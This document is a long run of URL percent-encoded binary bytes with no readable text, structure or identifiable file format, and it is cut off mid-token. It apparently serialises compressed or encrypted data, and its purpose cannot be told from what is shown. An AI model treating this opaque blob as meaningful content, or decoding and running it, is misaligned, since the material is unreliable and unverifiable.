%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%1